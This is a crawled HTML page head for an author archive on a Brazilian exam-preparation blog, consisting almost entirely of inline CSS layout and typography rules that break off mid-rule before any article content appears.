

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.grancursosonline.com.br/author/thais-souza/
body_size: 41665
content:
<!doctype html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://blog.grancursosonline.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Bix2-eEWn55dG8dCw4TjGgBqq6xjgEAcxs9j-8hkfGM" />

<style type="text/css">
html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;overflow-x:hidden;}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.sr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.container{max-width:1268px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.container-m{width:736px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}@media only screen and (min-width:980px){.container-l{width:948px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1200px){.container-xl{width:1168px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-2,.col-2-3,.col-2-5,.col-3,.col-3-4,.col-3-5,.col-4,.col-4-5,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1,.col-2{-webkit-box-flex:0}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3,.col-4{-webkit-box-flex:0}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5,.col-6{-webkit-box-flex:0}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7,.col-8{-webkit-box-flex:0}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-9,.col-10{-webkit-box-flex:0}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-11,.col-12{-webkit-box-flex:0}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-2,.col-1-3{-webkit-box-flex:0}.col-1-3{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4,.col-2-3{-webkit-box-flex:0}.col-1-4{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5,.col-3-4{-webkit-box-flex:0}.col-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-2-5,.col-3-5{-webkit-box-flex:0}.col-3-5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}@media only screen and (min-width:768px){.row-m{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-m,.col-1-3-m,.col-1-4-m,.col-1-5-m,.col-1-m,.col-2-3-m,.col-2-5-m,.col-2-m,.col-3-4-m,.col-3-5-m,.col-3-m,.col-4-5-m,.col-4-m,.col-5-m,.col-6-m,.col-7-m,.col-8-m,.col-9-m,.col-10-m,.col-11-m,.col-12-m{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-m{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1-m,.col-2-m{-webkit-box-flex:0}.col-2-m{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-m{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-m,.col-4-m{-webkit-box-flex:0}.col-4-m{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-m{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5-m,.col-6-m{-webkit-box-flex:0}.col-6-m{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-m{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7-m,.col-8-m{-webkit-box-flex:0}.col-8-m{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-m{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-m{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-m{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-m{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-m{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-m{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-m{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-m{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-m{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-m{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-m{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-m{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-m{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-m{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}@media only screen and (min-width:980px){.row-l{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-l,.col-1-3-l,.col-1-4-l,.col-1-5-l,.col-1-l,.col-2-3-l,.col-2-5-l,.col-2-l,.col-3-4-l,.col-3-5-l,.col-3-l,.col-4-5-l,.col-4-l,.col-5-l,.col-6-l,.col-7-l,.col-8-l,.col-9-l,.col-10-l,.col-11-l,.col-12-l{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-l{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1-l,.col-2-l{-webkit-box-flex:0}.col-2-l{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-l{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-l,.col-4-l{-webkit-box-flex:0}.col-4-l{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-l{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5-l,.col-6-l{-webkit-box-flex:0}.col-6-l{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-l{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7-l,.col-8-l{-webkit-box-flex:0}.col-8-l{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-l{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-l{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-l{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-l{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-l{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-l{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-l{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-l{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-l{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-l{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-l{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-l{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-l{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-l{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}@media only screen and (min-width:1200px){.row-xl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-xl,.col-1-3-xl,.col-1-4-xl,.col-1-5-xl,.col-1-xl,.col-2-3-xl,.col-2-5-xl,.col-2-xl,.col-3-4-xl,.col-3-5-xl,.col-3-xl,.col-4-5-xl,.col-4-xl,.col-5-xl,.col-6-xl,.col-7-xl,.col-8-xl,.col-9-xl,.col-10-xl,.col-11-xl,.col-12-xl{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-xl{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2-xl{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-xl{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4-xl{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-xl{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6-xl{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-xl{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8-xl{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-xl{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-xl{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-xl{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-xl{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-xl{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-xl{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-xl{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-xl{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-xl{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-xl{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-xl{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-xl{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-xl{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-xl{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}.padding-0{padding:0}.padding-0-25rem{padding:.25rem}.padding-0-5rem{padding:.5rem}.padding-1rem{padding:1rem}.padding-1-5rem{padding:1.5rem}.padding-2rem{padding:2rem}.padding-3rem{padding:3rem}.padding-4rem{padding:4rem}.padding-5rem{padding:5rem}@media only screen and (min-width:768px){.padding-0-m{padding:0}.padding-0-25rem-m{padding:.25rem}.padding-0-5rem-m{padding:.5rem}.padding-1rem-m{padding:1rem}.padding-1-5rem-m{padding:1.5rem}.padding-2rem-m{padding:2rem}.padding-3rem-m{padding:3rem}.padding-4rem-m{padding:4rem}.padding-5rem-m{padding:5rem}}@media only screen and (min-width:980px){.padding-0-l{padding:0}.padding-0-25rem-l{padding:.25rem}.padding-0-5rem-l{padding:.5rem}.padding-1rem-l{padding:1rem}.padding-1-5rem-l{padding:1.5rem}.padding-2rem-l{padding:2rem}.padding-3rem-l{padding:3rem}.padding-4rem-l{padding:4rem}.padding-5rem-l{padding:5rem}}@media only screen and (min-width:1200px){.padding-0-xl{padding:0}.padding-0-25rem-xl{padding:.25rem}.padding-0-5rem-xl{padding:.5rem}.padding-1rem-xl{padding:1rem}.padding-1-5rem-xl{padding:1.5rem}.padding-2rem-xl{padding:2rem}.padding-3rem-xl{padding:3rem}.padding-4rem-xl{padding:4rem}.padding-5rem-xl{padding:5rem}}.padding-top-0-25rem{padding-top:.25rem}.padding-top-0-5rem{padding-top:.5rem}.padding-top-1rem{padding-top:1rem}.padding-top-1-5rem{padding-top:1.5rem}.padding-top-2rem{padding-top:2rem}.padding-top-3rem{padding-top:3rem}.padding-top-4rem{padding-top:4rem}.padding-top-5rem{padding-top:5rem}.padding-bottom-0-25rem{padding-bottom:.25rem}.padding-bottom-0-5rem{padding-bottom:.5rem}.padding-bottom-1rem{padding-bottom:1rem}.padding-bottom-1-5rem{padding-bottom:1.5rem}.padding-bottom-2rem{padding-bottom:2rem}.padding-bottom-3rem{padding-bottom:3rem}.padding-bottom-4rem{padding-bottom:4rem}.padding-bottom-5rem{padding-bottom:5rem}@media only screen and (min-width:768px){.padding-top-0-m{padding-top:0}.padding-top-0-25rem-m{padding-top:.25rem}.padding-top-0-5rem-m{padding-top:.5rem}.padding-top-1rem-m{padding-top:1rem}.padding-top-1-5rem-m{padding-top:1.5rem}.padding-top-2rem-m{padding-top:2rem}.padding-top-3rem-m{padding-top:3rem}.padding-top-4rem-m{padding-top:4rem}.padding-top-5rem-m{padding-top:5rem}.padding-bottom-0-m{padding-bottom:0}.padding-bottom-0-25rem-m{padding-bottom:.25rem}.padding-bottom-0-5rem-m{padding-bottom:.5rem}.padding-bottom-1rem-m{padding-bottom:1rem}.padding-bottom-1-5rem-m{padding-bottom:1.5rem}.padding-bottom-2rem-m{padding-bottom:2rem}.padding-bottom-3rem-m{padding-bottom:3rem}.padding-bottom-4rem-m{padding-bottom:4rem}.padding-bottom-5rem-m{padding-bottom:5rem}}@media only screen and (min-width:980px){.padding-top-0-l{padding-top:0}.padding-top-0-25rem-l{padding-top:.25rem}.padding-top-0-5rem-l{padding-top:.5rem}.padding-top-1rem-l{padding-top:1rem}.padding-top-1-5rem-l{padding-top:1.5rem}.padding-top-2rem-l{padding-top:2rem}.padding-top-3rem-l{padding-top:3rem}.padding-top-4rem-l{padding-top:4rem}.padding-top-5rem-l{padding-top:5rem}.padding-bottom-0-l{padding-bottom:0}.padding-bottom-0-25rem-l{padding-bottom:.25rem}.padding-bottom-0-5rem-l{padding-bottom:.5rem}.padding-bottom-1rem-l{padding-bottom:1rem}.padding-bottom-1-5rem-l{padding-bottom:1.5rem}.padding-bottom-2rem-l{padding-bottom:2rem}.padding-bottom-3rem-l{padding-bottom:3rem}.padding-bottom-4rem-l{padding-bottom:4rem}.padding-bottom-5rem-l{padding-bottom:5rem}}@media only screen and (min-width:1200px){.padding-top-0-xl{padding-top:0}.padding-top-0-25rem-xl{padding-top:.25rem}.padding-top-0-5rem-xl{padding-top:.5rem}.padding-top-1rem-xl{padding-top:1rem}.padding-top-1-5rem-xl{padding-top:1.5rem}.padding-top-2rem-xl{padding-top:2rem}.padding-top-3rem-xl{padding-top:3rem}.padding-top-4rem-xl{padding-top:4rem}.padding-top-5rem-xl{padding-top:5rem}.padding-bottom-0-xl{padding-bottom:0}.padding-bottom-0-25rem-xl{padding-bottom:.25rem}.padding-bottom-0-5rem-xl{padding-bottom:.5rem}.padding-bottom-1rem-xl{padding-bottom:1rem}.padding-bottom-1-5rem-xl{padding-bottom:1.5rem}.padding-bottom-2rem-xl{padding-bottom:2rem}.padding-bottom-3rem-xl{padding-bottom:3rem}.padding-bottom-4rem-xl{padding-bottom:4rem}.padding-bottom-5rem-xl{padding-bottom:5rem}}.padding-left-0-25rem{padding-left:.25rem}.padding-left-0-5rem{padding-left:.5rem}.padding-left-1rem{padding-left:1rem}.padding-left-1-5rem{padding-left:1.5rem}.padding-left-2rem{padding-left:2rem}.padding-left-3rem{padding-left:3rem}.padding-left-4rem{padding-left:4rem}.padding-left-5rem{padding-left:5rem}.padding-right-0-25rem{padding-right:.25rem}.padding-right-0-5rem{padding-right:.5rem}.padding-right-1rem{padding-right:1rem}.padding-right-1-5rem{padding-right:1.5rem}.padding-right-2rem{padding-right:2rem}.padding-right-3rem{padding-right:3rem}.padding-right-4rem{padding-right:4rem}.padding-right-5rem{padding-right:5rem}@media only screen and (min-width:768px){.padding-left-0-m{padding-left:0}.padding-left-0-25rem-m{padding-left:.25rem}.padding-left-0-5rem-m{padding-left:.5rem}.padding-left-1rem-m{padding-left:1rem}.padding-left-1-5rem-m{padding-left:1.5rem}.padding-left-2rem-m{padding-left:2rem}.padding-left-3rem-m{padding-left:3rem}.padding-left-4rem-m{padding-left:4rem}.padding-left-5rem-m{padding-left:5rem}.padding-right-0-m{padding-right:0}.padding-right-0-25rem-m{padding-right:.25rem}.padding-right-0-5rem-m{padding-right:.5rem}.padding-right-1rem-m{padding-right:1rem}.padding-right-1-5rem-m{padding-right:1.5rem}.padding-right-2rem-m{padding-right:2rem}.padding-right-3rem-m{padding-right:3rem}.padding-right-4rem-m{padding-right:4rem}.padding-right-5rem-m{padding-right:5rem}}@media only screen and (min-width:980px){.padding-left-0-l{padding-left:0}.padding-left-0-25rem-l{padding-left:.25rem}.padding-left-0-5rem-l{padding-left:.5rem}.padding-left-1rem-l{padding-left:1rem}.padding-left-1-5rem-l{padding-left:1.5rem}.padding-left-2rem-l{padding-left:2rem}.padding-left-3rem-l{padding-left:3rem}.padding-left-4rem-l{padding-left:4rem}.padding-left-5rem-l{padding-left:5rem}.padding-right-0-l{padding-right:0}.padding-right-0-25rem-l{padding-right:.25rem}.padding-right-0-5rem-l{padding-right:.5rem}.padding-right-1rem-l{padding-right:1rem}.padding-right-1-5rem-l{padding-right:1.5rem}.padding-right-2rem-l{padding-right:2rem}.padding-right-3rem-l{padding-right:3rem}.padding-right-4rem-l{padding-right:4rem}.padding-right-5rem-l{padding-right:5rem}}@media only screen and (min-width:1200px){.padding-left-0-xl{padding-left:0}.padding-left-0-25rem-xl{padding-left:.25rem}.padding-left-0-5rem-xl{padding-left:.5rem}.padding-left-1rem-xl{padding-left:1rem}.padding-left-1-5rem-xl{padding-left:1.5rem}.padding-left-2rem-xl{padding-left:2rem}.padding-left-3rem-xl{padding-left:3rem}.padding-left-4rem-xl{padding-left:4rem}.padding-left-5rem-xl{padding-left:5rem}.padding-right-0-xl{padding-right:0}.padding-right-0-25rem-xl{padding-right:.25rem}.padding-right-0-5rem-xl{padding-right:.5rem}.padding-right-1rem-xl{padding-right:1rem}.padding-right-1-5rem-xl{padding-right:1.5rem}.padding-right-2rem-xl{padding-right:2rem}.padding-right-3rem-xl{padding-right:3rem}.padding-right-4rem-xl{padding-right:4rem}.padding-right-5rem-xl{padding-right:5rem}}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Light.woff2') format("woff2");font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Regular.woff2') format("woff2");font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Medium.woff2') format("woff2");font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Bold.woff2') format("woff2");font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:"OpenSans";src:url('/wp-content/themes/base-framework/assets/fonts/open-sans/OpenSans-Regular.woff2') format("woff2");font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:"OpenSans";src:url('/wp-content/themes/base-framework/assets/fonts/open-sans/OpenSans-Bold.woff2') format("woff2");font-weight:700;font-style:normal;font-display:swap;}html{font-size:62.5%;}body{font-family:"Margem";font-weight:400;font-size:1.4rem;line-height:2.0rem;color:#616365;background-color:#FFFFFF;}.open-sans{font-family:"OpenSans";}.fw-400{font-weight:400;}.fw-500{font-weight:500;}.fw-600{font-weight:600;}.fw-700{font-weight:700;}.typo-xsmall{font-size:1.0rem;}.typo-small{font-size:1.2rem;}.typo-medium{font-size:1.6rem;}.typo-large{font-size:1.8rem;}.typo-xlarge{font-size:2rem;}.lh-100-p{line-height:100%;}.lh-28{line-height:2.8rem;}.lh-24{line-height:2.4rem;}.lh-20{line-height:2rem;}.lh-16{line-height:1.6rem;}h1,h2,h3,h4,h5,h6,h1.wp-block,h2.wp-block,h3.wp-block,h4.wp-block,h5.wp-block,h6.wp-block{font-weight:bold;color:#000000;margin:0 0 1rem 0;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1.wp-block a,h2.wp-block a,h3.wp-block a,h4.wp-block a,h5.wp-block a,h6.wp-block a{text-decoration:none;color:#000000;}h1,.heading-1{font-size:3.2rem;}h2,.heading-2,h3,.heading-3{font-size:2.4rem;}h4,.heading-4{font-size:2.0rem;}h5,.heading-5{font-size:1.8rem;}h6,.heading-6{font-size:1.6rem;}p,.wp-block-paragraph{margin-top:0;margin-bottom:1.5rem;}p.no-margin{margin-bottom:0;}a{color:#0057FF;}p a{text-decoration:none;color:inherit;}.text-primary{color:#000000;}.text-secondary{color:#616365;}.icon{display:inline-block;width:1em;height:1em;vertical-align:-.125em;stroke:#6B778C;fill:#6B778C;}.icon-tiny{width:0.8em;height:0.8em;vertical-align:-.1em;}.container-fluid{width:100%;padding-left:15px;padding-right:15px;}.clearfix{content:"";display:table;clear:both;}.margin-auto{margin-left:auto;margin-right:auto;}.float-left{float:left;}.float-right{float:right;}.section{padding:2rem 0;}.spacer{margin-top:3rem !important;}hr{display:block;height:1px;border:0;border-top:1px solid #F4F5F7;margin:1em 0;padding:0;}hr.divider{border-top-color:#E2E2E3;}input[type="email"],input[type="number"],input[type="search"],input[type="text"],input[type="tel"],input[type="url"],input[type="password"],#newsletter-form input.hs-input,textarea,select{height:36px;padding:6px 10px;background-color:#FAFBFC;border:1px solid #C1C7D0;border-radius:3px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="text"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="password"]:focus,#newsletter-form input.hs-input:focus,textarea:focus,select:focus{border-color:#C1C7D0 !important;outline:0;}input[type="checkbox"],input[type="radio"]{display:inline;}.button,button,input[type="submit"],input[type="reset"],input[type="button"],#newsletter-form input.hs-button{display:inline-block;box-sizing:border-box;height:36px;line-height:36px;padding:0 15px;font-size:1em;font-weight:400;text-align:center;text-decoration:none;white-space:nowrap;color:#06142D;background-color:transparent;border-radius:3px;border:1px solid #DFE1E6;cursor:pointer;}.button:hover,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,.button:focus,button:focus,input[type="submit"]:focus,input[type="reset"]:focus,input[type="button"]:focus{border-color:#C1C7D0;outline:0;}.button.active{background-color:#E8F1FF !important;border-color:#E8F1FF !important;color:#0067FF;}.button.disabled{background-color:#F4F5F7;border-color:#F4F5F7;cursor:default;}.button.primary,.button.secondary,.button.success,.button.tag,#newsletter-form input.hs-button.primary{font-weight:bold;border-color:transparent;transition:all 0.2s 